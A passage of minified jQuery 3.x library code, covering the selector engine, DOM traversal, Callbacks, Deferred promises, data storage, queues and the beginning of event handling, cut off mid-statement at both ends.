s?0:d.slice(0)}n=t,m=[],l=dh.preFilter;while(n){r&&!(q=dy.exec(n))||(q&&(n=n.slice(q[0].length)||n),m.push(p=[])),r=!1,(q=dx.exec(n))&&(r=q.shift(),p.push({value:r,type:q[0].replace(dz," ")}),n=n.slice(r.length));for(o in dh.filter){!(q=dt[o].exec(n))||l[o]&&!(q=l[o](q))||(r=q.shift(),p.push({value:r,type:o,matches:q}),n=n.slice(r.length))}if(!r){break}}return s?n.length:n?dV.error(t):cS(t,m).slice(0)};function dY(f){for(var e=0,h=f.length,g="";e<h;e++){g+=f[e].value}return g}function dS(j,i,p){var o=i.dir,n=i.next,m=n||o,l=p&&"parentNode"===m,k=cU++;return i.first?function(a,f,d){while(a=a[o]){if(1===a.nodeType||l){return j(a,f,d)}}return !1}:function(d,q,h){var g,f,e,a=[cV,k];if(h){while(d=d[o]){if((1===d.nodeType||l)&&j(d,q,h)){return !0}}}else{while(d=d[o]){if(1===d.nodeType||l){if(e=d[cX]||(d[cX]={}),f=e[d.uniqueID]||(e[d.uniqueID]={}),n&&n===d.nodeName.toLowerCase()){d=d[o]||d}else{if((g=f[m])&&g[0]===cV&&g[1]===k){return a[2]=g[2]}if(f[m]=a,a[2]=j(d,q,h)){return !0}}}}}return !1}}function dm(b){return b.length>1?function(a,h,g){var f=b.length;while(f--){if(!b[f](a,h,g)){return !1}}return !0}:b[0]}function cR(g,f,j){for(var i=0,h=f.length;i<h;i++){dV(g,f[i],j)}return j}function cN(t,s,r,q,p){for(var o,n=[],m=0,l=t.length,k=null!=s;m<l;m++){(o=t[m])&&(r&&!r(o,q,p)||(n.push(o),k&&s.push(m)))}return n}function ab(h,g,l,k,j,i){return k&&!k[cX]&&(k=ab(k)),j&&!j[cX]&&(j=ab(j,i)),dc(function(z,y,x,w){var v,u,t,s=[],e=[],d=y.length,c=z||cR(g||"*",x.nodeType?[x]:x,[]),b=!h||!z&&g?c:cN(c,s,h,x,w),a=l?j||(z?h:d||k)?[]:y:b;if(l&&l(b,a,x,w),k){v=cN(a,e),k(v,[],x,w),u=v.length;while(u--){(t=v[u])&&(a[e[u]]=!(b[e[u]]=t))}}if(z){if(j||h){if(j){v=[],u=a.length;while(u--){(t=a[u])&&v.push(b[u]=t)}j(null,a=[],v,w)}u=a.length;while(u--){(t=a[u])&&(v=j?dI(z,t):s[u])>-1&&(z[v]=!(y[v]=t))}}}else{a=cN(a===y?a.splice(d,a.length):a),j?j(null,y,a,w):dK.apply(y,a)}})}function dZ(v){for(var u,t,s,r=v.length,q=dh.relative[v[0].type],p=q||dh.relative[" "],o=q?1:0,n=dS(function(b){return b===u},p,!0),j=dS(function(b){return dI(u,b)>-1},p,!0),d=[function(b,h,g){var f=!q&&(g||h!==c9)||((u=h).nodeType?n(b,h,g):j(b,h,g));return u=null,f}];o<r;o++){if(t=dh.relative[v[o].type]){d=[dS(dm(d),t)]}else{if(t=dh.filter[v[o].type].apply(null,v[o].matches),t[cX]){for(s=++o;s<r;s++){if(dh.relative[v[s].type]){break}}return ab(o>1&&dm(d),o>1&&dY(v.slice(0,o-1).concat({value:" "===v[o-2].type?"*":""})).replace(dz,"$1"),t,o<s&&dZ(v.slice(o,s)),s<r&&dZ(v=v.slice(s)),s<r&&dY(v))}d.push(t)}}return dm(d)}function dT(g,d){var j=d.length>0,i=g.length>0,h=function(A,w,p,n,m){var e,c,b,a=0,H="0",G=A&&[],F=[],E=c9,D=A||i&&dh.find.TAG("*",m),C=cV+=null==E?1:Math.random()||0.1,B=D.length;for(m&&(c9=w===c4||w||m);H!==B&&null!=(e=D[H]);H++){if(i&&e){c=0,w||e.ownerDocument===c4||(c6(e),p=!c2);while(b=g[c++]){if(b(e,w||c4,p)){n.push(e);break}}m&&(cV=C)}j&&((e=!b&&e)&&a--,A&&G.push(e))}if(a+=H,j&&H!==a){c=0;while(b=d[c++]){b(G,F,w,p)}if(A){if(a>0){while(H--){G[H]||F[H]||(F[H]=dM.call(n))}}F=cN(F)}dK.apply(n,F),m&&!A&&F.length>0&&a+d.length>1&&dV.uniqueSort(n)}return m&&(cV=C,c9=E),G};return j?dc(h):h}return dd=dV.compile=function(h,g){var l,k=[],j=[],i=dR[h+" "];if(!i){g||(g=de(h)),l=g.length;while(l--){i=dZ(g[l]),i[cX]?k.push(i):j.push(i)}i=dR(h,dT(j,k)),i.selector=h}return i},db=dV.select=function(v,u,t,s){var r,q,p,o,h,g="function"==typeof v&&v,d=!s&&de(v=g.selector||v);if(t=t||[],1===d.length){if(q=d[0]=d[0].slice(0),q.length>2&&"ID"===(p=q[0]).type&&9===u.nodeType&&c2&&dh.relative[q[1].type]){if(u=(dh.find.ID(p.matches[0].replace(dn,dU),u)||[])[0],!u){return t}g&&(u=u.parentNode),v=v.slice(q.shift().value.length)}r=dt.needsContext.test(v)?0:q.length;while(r--){if(p=q[r],dh.relative[o=p.type]){break}if((h=dh.find[o])&&(s=h(p.matches[0].replace(dn,dU),dX.test(q[0].type)&&cM(u.parentNode)||u))){if(q.splice(r,1),v=s.length&&dY(q),!v){return dK.apply(t,s),t}break}}}return(g||dd(v,d))(s,u,!c2,t,!u||dX.test(v)&&cM(u.parentNode)||u),t},dj.sortStable=cX.split("").sort(dQ).join("")===cX,dj.detectDuplicates=!!c7,c6(),dj.sortDetached=cP(function(b){return 1&b.compareDocumentPosition(c4.createElement("fieldset"))}),cP(function(b){return b.innerHTML="<a href='#'></a>","#"===b.firstChild.getAttribute("href")})||cb("type|href|height|width",function(e,d,f){if(!f){return e.getAttribute(d,"type"===d.toLowerCase()?1:2)}}),dj.attributes&&cP(function(b){return b.innerHTML="<input/>",b.firstChild.setAttribute("value",""),""===b.firstChild.getAttribute("value")})||cb("value",function(e,d,f){if(!f&&"input"===e.nodeName.toLowerCase()){return e.defaultValue}}),cP(function(b){return null==b.getAttribute("disabled")})||cb(dG,function(f,e,h){var g;if(!h){return f[e]===!0?e.toLowerCase():(g=f.getAttributeNode(e))&&g.specified?g.value:null}}),dV}(bP);bv.find=bp,bv.expr=bp.selectors,bv.expr[":"]=bv.expr.pseudos,bv.uniqueSort=bv.unique=bp.uniqueSort,bv.text=bp.getText,bv.isXMLDoc=bp.isXML,bv.contains=bp.contains,bv.escapeSelector=bp.escape;var bo=function(g,f,j){var i=[],h=void 0!==j;while((g=g[f])&&9!==g.nodeType){if(1===g.nodeType){if(h&&bv(g).is(j)){break}i.push(g)}}return i},bm=function(e,d){for(var f=[];e;e=e.nextSibling){1===e.nodeType&&e!==d&&f.push(e)}return f},cp=bv.expr.match.needsContext,co=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,cn=/^.[^:#\[\.,]*$/;function cm(e,d,f){return bv.isFunction(d)?bv.grep(e,function(b,c){return !!d.call(b,c,b)!==f}):d.nodeType?bv.grep(e,function(b){return b===d!==f}):"string"!=typeof d?bv.grep(e,function(b){return bF.call(d,b)>-1!==f}):cn.test(d)?bv.filter(d,e,f):(d=bv.filter(d,e),bv.grep(e,function(b){return bF.call(d,b)>-1!==f&&1===b.nodeType}))}bv.filter=function(f,e,h){var g=e[0];return h&&(f=":not("+f+")"),1===e.length&&1===g.nodeType?bv.find.matchesSelector(g,f)?[g]:[]:bv.find.matches(f,bv.grep(e,function(b){return 1===b.nodeType}))},bv.fn.extend({find:function(g){var f,j,i=this.length,h=this;if("string"!=typeof g){return this.pushStack(bv(g).filter(function(){for(f=0;f<i;f++){if(bv.contains(h[f],this)){return !0}}}))}for(j=this.pushStack([]),f=0;f<i;f++){bv.find(g,h[f],j)}return i>1?bv.uniqueSort(j):j},filter:function(b){return this.pushStack(cm(this,b||[],!1))},not:function(b){return this.pushStack(cm(this,b||[],!0))},is:function(b){return !!cm(this,"string"==typeof b&&cp.test(b)?bv(b):b||[],!1).length}});var cl,ck=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,ci=bv.fn.init=function(g,d,j){var i,h;if(!g){return this}if(j=j||cl,"string"==typeof g){if(i="<"===g[0]&&">"===g[g.length-1]&&g.length>=3?[null,g,null]:ck.exec(g),!i||!i[1]&&d){return !d||d.jquery?(d||j).find(g):this.constructor(d).find(g)}if(i[1]){if(d=d instanceof bv?d[0]:d,bv.merge(this,bv.parseHTML(i[1],d&&d.nodeType?d.ownerDocument||d:bM,!0)),co.test(i[1])&&bv.isPlainObject(d)){for(i in d){bv.isFunction(this[i])?this[i](d[i]):this.attr(i,d[i])}}return this}return h=bM.getElementById(i[2]),h&&(this[0]=h,this.length=1),this}return g.nodeType?(this[0]=g,this.length=1,this):bv.isFunction(g)?void 0!==j.ready?j.ready(g):g(bv):bv.makeArray(g,this)};ci.prototype=bv.fn,cl=bv(bM);var cg=/^(?:parents|prev(?:Until|All))/,cf={children:!0,contents:!0,next:!0,prev:!0};bv.fn.extend({has:function(e){var d=bv(e,this),f=d.length;return this.filter(function(){for(var b=0;b<f;b++){if(bv.contains(this,d[b])){return !0}}})},closest:function(i,h){var n,m=0,l=this.length,k=[],j="string"!=typeof i&&bv(i);if(!cp.test(i)){for(;m<l;m++){for(n=this[m];n&&n!==h;n=n.parentNode){if(n.nodeType<11&&(j?j.index(n)>-1:1===n.nodeType&&bv.find.matchesSelector(n,i))){k.push(n);break}}}}return this.pushStack(k.length>1?bv.uniqueSort(k):k)},index:function(b){return b?"string"==typeof b?bF.call(bv(b),this[0]):bF.call(this,b.jquery?b[0]:b):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(d,c){return this.pushStack(bv.uniqueSort(bv.merge(this.get(),bv(d,c))))},addBack:function(b){return this.add(null==b?this.prevObject:this.prevObject.filter(b))}});function ce(d,c){while((d=d[c])&&1!==d.nodeType){}return d}bv.each({parent:function(d){var c=d.parentNode;return c&&11!==c.nodeType?c:null},parents:function(b){return bo(b,"parentNode")},parentsUntil:function(e,d,f){return bo(e,"parentNode",f)},next:function(b){return ce(b,"nextSibling")},prev:function(b){return ce(b,"previousSibling")},nextAll:function(b){return bo(b,"nextSibling")},prevAll:function(b){return bo(b,"previousSibling")},nextUntil:function(e,d,f){return bo(e,"nextSibling",f)},prevUntil:function(e,d,f){return bo(e,"previousSibling",f)},siblings:function(b){return bm((b.parentNode||{}).firstChild,b)},children:function(b){return bm(b.firstChild)},contents:function(b){return b.contentDocument||bv.merge([],b.childNodes)}},function(d,c){bv.fn[d]=function(f,b){var a=bv.map(this,c,f);return"Until"!==d.slice(-5)&&(b=f),b&&"string"==typeof b&&(a=bv.filter(b,a)),this.length>1&&(cf[d]||bv.uniqueSort(a),cg.test(d)&&a.reverse()),this.pushStack(a)}});var cd=/[^\x20\t\r\n\f]+/g;function cc(d){var c={};return bv.each(d.match(cd)||[],function(b,e){c[e]=!0}),c}bv.Callbacks=function(t){t="string"==typeof t?cc(t):bv.extend({},t);var s,r,q,p,o=[],n=[],m=-1,l=function(){for(p=t.once,q=s=!0;n.length;m=-1){r=n.shift();while(++m<o.length){o[m].apply(r[0],r[1])===!1&&t.stopOnFalse&&(m=o.length,r=!1)}}t.memory||(r=!1),s=!1,p&&(o=r?[]:"")},k={add:function(){return o&&(r&&!s&&(m=o.length-1,n.push(r)),function a(c){bv.each(c,function(d,e){bv.isFunction(e)?t.unique&&k.has(e)||o.push(e):e&&e.length&&"string"!==bv.type(e)&&a(e)})}(arguments),r&&!s&&l()),this},remove:function(){return bv.each(arguments,function(e,d){var f;while((f=bv.inArray(d,o,f))>-1){o.splice(f,1),f<=m&&m--}}),this},has:function(b){return b?bv.inArray(b,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return p=n=[],o=r="",this},disabled:function(){return !o},lock:function(){return p=n=[],r||s||(o=r=""),this},locked:function(){return !!p},fireWith:function(b,d){return p||(d=d||[],d=[b,d.slice?d.slice():d],n.push(d),s||l()),this},fire:function(){return k.fireWith(this,arguments),this},fired:function(){return !!q}};return k};function b9(b){return b}function b8(b){throw b}function b7(f,e,h){var g;try{f&&bv.isFunction(g=f.promise)?g.call(f).done(e).fail(h):f&&bv.isFunction(g=f.then)?g.call(f,e,h):e.call(void 0,f)}catch(f){h.call(void 0,f)}}bv.extend({Deferred:function(a){var j=[["notify","progress",bv.Callbacks("memory"),bv.Callbacks("memory"),2],["resolve","done",bv.Callbacks("once memory"),bv.Callbacks("once memory"),0,"resolved"],["reject","fail",bv.Callbacks("once memory"),bv.Callbacks("once memory"),1,"rejected"]],i="pending",h={state:function(){return i},always:function(){return g.done(arguments).fail(arguments),this},"catch":function(b){return h.then(null,b)},pipe:function(){var b=arguments;return bv.Deferred(function(c){bv.each(j,function(l,k){var f=bv.isFunction(b[k[4]])&&b[k[4]];g[k[1]](function(){var d=f&&f.apply(this,arguments);d&&bv.isFunction(d.promise)?d.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[k[0]+"With"](this,f?[d]:arguments)})}),b=null}).promise()},then:function(c,n,m){var l=0;function k(f,q,p,o){return function(){var r=this,e=arguments,d=function(){var s,t;if(!(f<l)){if(s=p.apply(r,e),s===q.promise()){throw new TypeError("Thenable self-resolution")}t=s&&("object"==typeof s||"function"==typeof s)&&s.then,bv.isFunction(t)?o?t.call(s,k(l,q,b9,o),k(l,q,b8,o)):(l++,t.call(s,k(l,q,b9,o),k(l,q,b8,o),k(l,q,b9,q.notifyWith))):(p!==b9&&(r=void 0,e=[s]),(o||q.resolveWith)(r,e))}},b=o?d:function(){try{d()}catch(s){bv.Deferred.exceptionHook&&bv.Deferred.exceptionHook(s,b.stackTrace),f+1>=l&&(p!==b8&&(r=void 0,e=[s]),q.rejectWith(r,e))}};f?b():(bv.Deferred.getStackHook&&(b.stackTrace=bv.Deferred.getStackHook()),bP.setTimeout(b))}}return bv.Deferred(function(b){j[0][3].add(k(0,b,bv.isFunction(m)?m:b9,b.notifyWith)),j[1][3].add(k(0,b,bv.isFunction(c)?c:b9)),j[2][3].add(k(0,b,bv.isFunction(n)?n:b8))}).promise()},promise:function(b){return null!=b?bv.extend(b,h):h}},g={};return bv.each(j,function(d,c){var f=c[2],e=c[5];h[c[1]]=f.add,e&&f.add(function(){i=e},j[3-d][2].disable,j[0][2].lock),f.add(c[3].fire),g[c[0]]=function(){return g[c[0]+"With"](this===g?void 0:this,arguments),this},g[c[0]+"With"]=f.fireWith}),h.promise(g),a&&a.call(g,g),g},when:function(i){var f=arguments.length,n=f,m=Array(n),l=bJ.call(arguments),k=bv.Deferred(),j=function(b){return function(a){m[b]=this,l[b]=arguments.length>1?bJ.call(arguments):a,--f||k.resolveWith(m,l)}};if(f<=1&&(b7(i,k.done(j(n)).resolve,k.reject),"pending"===k.state()||bv.isFunction(l[n]&&l[n].then))){return k.then()}while(n--){b7(l[n],j(n),k.reject)}return k.promise()}});var b6=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;bv.Deferred.exceptionHook=function(a,d){bP.console&&bP.console.warn&&a&&b6.test(a.name)&&bP.console.warn("jQuery.Deferred exception: "+a.message,a.stack,d)},bv.readyException=function(a){bP.setTimeout(function(){throw a})};var b5=bv.Deferred();bv.fn.ready=function(b){return b5.then(b)["catch"](function(c){bv.readyException(c)}),this},bv.extend({isReady:!1,readyWait:1,holdReady:function(b){b?bv.readyWait++:bv.ready(!0)},ready:function(b){(b===!0?--bv.readyWait:bv.isReady)||(bv.isReady=!0,b!==!0&&--bv.readyWait>0||b5.resolveWith(bM,[bv]))}}),bv.ready.then=b5.then;function b3(){bM.removeEventListener("DOMContentLoaded",b3),bP.removeEventListener("load",b3),bv.ready()}"complete"===bM.readyState||"loading"!==bM.readyState&&!bM.documentElement.doScroll?bP.setTimeout(bv.ready):(bM.addEventListener("DOMContentLoaded",b3),bP.addEventListener("load",b3));var b2=function(t,s,r,q,p,o,n){var m=0,l=t.length,k=null==r;if("object"===bv.type(r)){p=!0;for(m in r){b2(t,s,m,r[m],!0,o,n)}}else{if(void 0!==q&&(p=!0,bv.isFunction(q)||(n=!0),k&&(n?(s.call(t,q),s=null):(k=s,s=function(e,d,f){return k.call(bv(e),f)})),s)){for(;m<l;m++){s(t[m],r,n?q:q.call(t[m],m,s(t[m],r)))}}}return p?t:k?s.call(t):l?s(t[0],r):o},b1=function(b){return 1===b.nodeType||9===b.nodeType||!+b.nodeType};function b0(){this.expando=bv.expando+b0.uid++}b0.uid=1,b0.prototype={cache:function(d){var c=d[this.expando];return c||(c={},b1(d)&&(d.nodeType?d[this.expando]=c:Object.defineProperty(d,this.expando,{value:c,configurable:!0}))),c},set:function(g,f,j){var i,h=this.cache(g);if("string"==typeof f){h[bv.camelCase(f)]=j}else{for(i in f){h[bv.camelCase(i)]=f[i]}}return h},get:function(d,c){return void 0===c?this.cache(d):d[this.expando]&&d[this.expando][bv.camelCase(c)]},access:function(e,d,f){return void 0===d||d&&"string"==typeof d&&void 0===f?this.get(e,d):(this.set(e,d,f),void 0!==f?f:d)},remove:function(f,e){var h,g=f[this.expando];if(void 0!==g){if(void 0!==e){bv.isArray(e)?e=e.map(bv.camelCase):(e=bv.camelCase(e),e=e in g?[e]:e.match(cd)||[]),h=e.length;while(h--){delete g[e[h]]}}(void 0===e||bv.isEmptyObject(g))&&(f.nodeType?f[this.expando]=void 0:delete f[this.expando])}},hasData:function(d){var c=d[this.expando];return void 0!==c&&!bv.isEmptyObject(c)}};var bZ=new b0,bY=new b0,bX=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,bW=/[A-Z]/g;function bV(b){return"true"===b||"false"!==b&&("null"===b?null:b===+b+""?+b:bX.test(b)?JSON.parse(b):b)}function cB(g,f,j){var i;if(void 0===j&&1===g.nodeType){if(i="data-"+f.replace(bW,"-$&").toLowerCase(),j=g.getAttribute(i),"string"==typeof j){try{j=bV(j)}catch(h){}bY.set(g,f,j)}else{j=void 0}}return j}bv.extend({hasData:function(b){return bY.hasData(b)||bZ.hasData(b)},data:function(e,d,f){return bY.access(e,d,f)},removeData:function(d,c){bY.remove(d,c)},_data:function(e,d,f){return bZ.access(e,d,f)},_removeData:function(d,c){bZ.remove(d,c)}}),bv.fn.extend({data:function(i,h){var n,m,l,k=this[0],j=k&&k.attributes;if(void 0===i){if(this.length&&(l=bY.get(k),1===k.nodeType&&!bZ.get(k,"hasDataAttrs"))){n=j.length;while(n--){j[n]&&(m=j[n].name,0===m.indexOf("data-")&&(m=bv.camelCase(m.slice(5)),cB(k,m,l[m])))}bZ.set(k,"hasDataAttrs",!0)}return l}return"object"==typeof i?this.each(function(){bY.set(this,i)}):b2(this,function(a){var d;if(k&&void 0===a){if(d=bY.get(k,i),void 0!==d){return d}if(d=cB(k,i),void 0!==d){return d}}else{this.each(function(){bY.set(this,i,a)})}},null,h,arguments.length>1,null,!0)},removeData:function(b){return this.each(function(){bY.remove(this,b)})}}),bv.extend({queue:function(f,e,h){var g;if(f){return e=(e||"fx")+"queue",g=bZ.get(f,e),h&&(!g||bv.isArray(h)?g=bZ.access(f,e,bv.makeArray(h)):g.push(h)),g||[]}},dequeue:function(i,h){h=h||"fx";var n=bv.queue(i,h),m=n.length,l=n.shift(),k=bv._queueHooks(i,h),j=function(){bv.dequeue(i,h)};"inprogress"===l&&(l=n.shift(),m--),l&&("fx"===h&&n.unshift("inprogress"),delete k.stop,l.call(i,j,k)),!m&&k&&k.empty.fire()},_queueHooks:function(e,d){var f=d+"queueHooks";return bZ.get(e,f)||bZ.access(e,f,{empty:bv.Callbacks("once memory").add(function(){bZ.remove(e,[d+"queue",f])})})}}),bv.fn.extend({queue:function(e,d){var f=2;return"string"!=typeof e&&(d=e,e="fx",f--),arguments.length<f?bv.queue(this[0],e):void 0===d?this:this.each(function(){var a=bv.queue(this,e,d);bv._queueHooks(this,e),"fx"===e&&"inprogress"!==a[0]&&bv.dequeue(this,e)})},dequeue:function(b){return this.each(function(){bv.dequeue(this,b)})},clearQueue:function(b){return this.queue(b||"fx",[])},promise:function(j,i){var p,o=1,n=bv.Deferred(),m=this,l=this.length,k=function(){--o||n.resolveWith(m,[m])};"string"!=typeof j&&(i=j,j=void 0),j=j||"fx";while(l--){p=bZ.get(m[l],j+"queueHooks"),p&&p.empty&&(o++,p.empty.add(k))}return k(),n.promise(i)}});var bQ=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,cA=new RegExp("^(?:([+-])=|)("+bQ+")([a-z%]*)$","i"),cj=["Top","Right","Bottom","Left"],bK=function(d,c){return d=c||d,"none"===d.style.display||""===d.style.display&&bv.contains(d.ownerDocument,d)&&"none"===bv.css(d,"display")},bi=function(i,h,n,m){var l,k,j={};for(k in h){j[k]=i.style[k],i.style[k]=h[k]}l=n.apply(i,m||[]);for(k in h){i.style[k]=j[k]}return l};function a9(v,u,t,s){var r,q=1,p=20,o=s?function(){return s.cur()}:function(){return bv.css(v,u,"")},n=o(),m=t&&t[3]||(bv.cssNumber[u]?"":"px"),l=(bv.cssNumber[u]||"px"!==m&&+n)&&cA.exec(bv.css(v,u));if(l&&l[3]!==m){m=m||l[3],t=t||[],l=+n||1;do{q=q||".5",l/=q,bv.style(v,u,l+m)}while(q!==(q=o()/n)&&1!==q&&--p)}return t&&(l=+l||+n||0,r=t[1]?l+(t[1]+1)*t[2]:+t[2],s&&(s.unit=m,s.start=l,s.end=r)),r}var a2={};function aT(g){var f,j=g.ownerDocument,i=g.nodeName,h=a2[i];return h?h:(f=j.body.appendChild(j.createElement(i)),h=bv.css(f,"display"),f.parentNode.removeChild(f),"none"===h&&(h="block"),a2[i]=h,h)}function aL(i,h){for(var n,m,l=[],k=0,j=i.length;k<j;k++){m=i[k],m.style&&(n=m.style.display,h?("none"===n&&(l[k]=bZ.get(m,"display")||null,l[k]||(m.style.display="")),""===m.style.display&&bK(m)&&(l[k]=aT(m))):"none"!==n&&(l[k]="none",bZ.set(m,"display",n)))}for(k=0;k<j;k++){null!=l[k]&&(i[k].style.display=l[k])}return i}bv.fn.extend({show:function(){return aL(this,!0)},hide:function(){return aL(this)},toggle:function(b){return"boolean"==typeof b?b?this.show():this.hide():this.each(function(){bK(this)?bv(this).show():bv(this).hide()})}});var aD=/^(?:checkbox|radio)$/i,av=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,am=/^$|\/(?:java|ecma)script/i,ad={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ad.optgroup=ad.option,ad.tbody=ad.tfoot=ad.colgroup=ad.caption=ad.thead,ad.th=ad.td;function cF(e,d){var f;return f="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(d||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(d||"*"):[],void 0===d||d&&bv.nodeName(e,d)?bv.merge([e],f):f}function cu(f,e){for(var h=0,g=f.length;h<g;h++){bZ.set(f[h],"globalEval",!e||bZ.get(e[h],"globalEval"))}}var bU=/<|&#?\w+;/;function bn(D,C,B,A,z){for(var y,x,w,v,u,t,s=C.createDocumentFragment(),r=[],q=0,p=D.length;q<p;q++){if(y=D[q],y||0===y){if("object"===bv.type(y)){bv.merge(r,y.nodeType?[y]:y)}else{if(bU.test(y)){x=x||s.appendChild(C.createElement("div")),w=(av.exec(y)||["",""])[1].toLowerCase(),v=ad[w]||ad._default,x.innerHTML=v[1]+bv.htmlPrefilter(y)+v[2],t=v[0];while(t--){x=x.lastChild}bv.merge(r,x.childNodes),x=s.firstChild,x.textContent=""}else{r.push(C.createTextNode(y))}}}}s.textContent="",q=0;while(y=r[q++]){if(A&&bv.inArray(y,A)>-1){z&&z.push(y)}else{if(u=bv.contains(y.ownerDocument,y),x=cF(s.appendChild(y),"script"),u&&cu(x),B){t=0;while(y=x[t++]){am.test(y.type||"")&&B.push(y)}}}}return s}!function(){var e=bM.createDocumentFragment(),d=e.appendChild(bM.createElement("div")),f=bM.createElement("input");f.setAttribute("type","radio"),f.setAttribute("checked","checked"),f.setAttribute("name","t"),d.appendChild(f),bz.checkClone=d.cloneNode(!0).cloneNode(!0).lastChild.checked,d.innerHTML="<textarea>x</textarea>",bz.noCloneChecked=!!d.cloneNode(!0).lastChild.defaultValue}();var bf=bM.documentElement,a6=/^key/,aX=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,aP=/^([^.]*)(?:\.(.+)|)/;function aH(){return !0}function az(){return !1}function aq(){try{return bM.activeElement}catch(b){}}function ah(j,i,p,o,n,m){var l,k;if("object"==typeof i){"string"!=typeof p&&(o=o||p,p=void 0);for(k in i){ah(j,k,p,o,i[k],m)}return j}if(null==o&&null==n?(n=p,o=p=void 0):null==n&&("string"==typeof p?(n=o,o=void 0):(n=o,o=p,p=void 0)),n===!1){n=az}else{if(!n){return j}}return 1===m&&(l=n,n=function(b){return bv().off(b),l.apply(this,arguments)},n.guid=l.guid||(l.guid=bv.guid++)),j.each(function(){bv.event.add(this,i,n,o,p)})}bv.event={global:{},add:function(H,G,F,E,D){var C,B,A,z,y,x,w,v,u,t,s,r=bZ.get(H);if(r){F.handler&&(C=F,F=C.handler,D=C.selector),D&&bv.find.matchesSelector(bf,D),F.guid||(F.guid=bv.guid++),(z=r.events)||(z=r.events={}),(B=r.handle)||(B=r.handle=function(a){return"undefined"!=typeof bv&&bv.event.triggered!==a.type?bv.event.dispatch.apply(H,arguments):void 0}),G=(G||"").match(cd)||[""],y=G.length;while(y--){A=aP.exec(G[y])||[],u=s=A[1],t=(A[2]||"").split(".").sort(),u&&(w=bv.event.special[u]||{},u=(D?w.delegateType:w.bindType)||u,w=bv.event.special[u]||{},x=bv.extend({type:u,origType:s,data:E,handler:F,guid:F.guid,selector:D,needsContext:D&&bv.expr.match.needsContext.test(D),namespace:t.join(".")},C),(v=z[u])||(v=z[u]=[],v.delegateCount=0,w.setup&&w.setup.call(H,E,t,B)!==!1||H.addEventListener&&H.addEventListener(u,B)),w.add&&(w.add.call(H,x),x.handler.guid||(x.handler.guid=F.guid)),D?v.splice(v.delegateCount++,0,x):v.push(x),bv.event.global[u]=!0)}}},remove:function(H,G,F,E,D){var C,B,A,z,y,x,w,v,u,t,s,r=bZ.hasData(H)&&bZ.get(H);if(r&&(z=r.events)){G=(G||"").match(cd)||[""],y=G.length;while(y--){if(A=aP.exec(G[y])||[],u=s=A[1],t=(A[2]||"").split(".").sort(),u){w=bv.event.special[u]||{},u=(E?w.delegateType:w.bindType)||u,v=z[u]||[],A=A[2]&&new RegExp("(^|\\.)"+t.join("\\.(?:.*\\.|)")+"(\\.|$)"),B=C=v.length;while(C--){x=v[C],!D&&s!==x.origType||F&&F.guid!==x.guid||A&&!A.test(x.namespace)||E&&E!==x.selector&&("**"!==E||!x.selector)||(v.splice(C,1),x.selector&&v.delegateCount--,w.remove&&w.remove.call(H,x))}B&&!v.length&&(w.teardown&&w.teardown.call(H,t,r.handle)!==!1||bv.removeEvent(H,u,r.handle),delete z[u])}else{for(u in z){bv.event.remove(H,u+G[y],F,E,!0)}}}bv.isEmptyObject(z)&&bZ.remove(H,"handle events")}},dispatch:function(v){var u=bv.event.fix(v),t,s,r,q,p,o,n=new Array(arguments.length),m=(bZ.get(this,"events")||{})[u.type]||[],l=bv.event.special[u.type]||{};for(n[0]=u,t=1;t<arguments.length;t++){n[t]=arguments[t]}if(u.delegateTarget=this,!l.preDispatch||l.preDispatch.call(this,u)!==!1){o=bv.event.handlers.call(this,u,m),t=0;while((q=o[t++])&&!u.isPropagationStopped()){u.currentTarget=q.elem,s=0;while((p=q.handlers[s++])&&!u.isImmediatePropagationStopped()){u.rnamespace&&!u.rnamespace.test(p.namespace)||(u.handleObj=p,u.data=p.data,r=((bv.event.special[p.origType]||{}).handle||p.handler).apply(q.elem,n),void 0!==r&&(u.result=r)===!1&&(u.preventDefault(),u.stopPropagation()))}}return l.postDispatch&&l.postDispatch.call(this,u),u.result}},handlers:function(t,s){var r,q,p,o,n,m=[],l=s.delegateCount,k=t.target;if(l&&k.nodeType&&!("click"===t.type&&t.button>=1)){for(;k!==this;k=k.parentNode||this){if(1===k.nodeType&&("click"!==t.type||k.disabled!==!0)){for(o=[],n={},r=0;r<l;r++){q=s[r],p=q.selector+" ",void 0===n[p]&&(n[p]=q.needsContext?bv(p,this).index(k)>-1:bv.find(p,this,null,[k]).length),n[p]&&o.push(q)}o.length&&m.push({elem:k,handlers:o})}}}return k=this,l<s.length&&m.push({elem:k,handlers:s.slice(l)}),m},addProp:function(d,c){Object.defineProperty(bv.Event.prototype,d,{enumerable:!0,configurable:!0,get:bv.isFunction(c)?function(){if(this.originalEvent){return c(this.originalEvent)}}:function(){if(this.originalEvent){return this.originalEvent[d]}},set:function(a){Object.defineProperty(this,d,{enumerable:!0,configurable:!0,writable:!0,value:a})}})},fix:function(b){return b[bv.expando]?b:new bv.Event(b)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==aq()&&this.focus){return this.focus(),!1}},delegateType:"focusin"},blur:{trigger:function(){if(this===aq()&&this.blur){return this.blur(),!1}},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&bv.nodeName(this,"input")){return this.click(),!1}},_default:function(b){return bv.nodeName(b.target,"a")}},beforeunload:{postDispatch:function(b){void 0!==b.result&&b.originalEvent&&(b.originalEvent.returnValue=b.result)}}}},bv.removeEvent=function(e,d,f){e.removeEventListener&&e.removeEventListener(d,f)},bv.Event=function(d,c){return this instanceof bv.Event?(d&&d.type?(this.originalEvent=d,this.type=d.type,this.isDefaultPrevented=d.defaultPrevented||void 